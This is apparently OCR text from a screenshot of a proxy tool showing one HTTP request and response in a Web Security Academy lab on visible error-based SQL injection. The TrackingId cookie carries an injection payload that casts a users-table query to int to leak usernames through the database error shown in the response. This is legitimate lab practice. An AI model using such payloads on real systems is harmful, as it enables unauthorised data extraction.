 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aaa00c8035ea4cc801ec630008f0065.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users) AS int)--; session=
JtRfohfZULSwdb1pv59cGUvKzlqCAVOZ
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0aaa00c8035ea4cc801ec630008f0065.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL injection
Back to lab home Back to lab description
ERROR: more than one row returned by a subquery used as an expression
ERROR: more than one row returned by a subquery used as an expression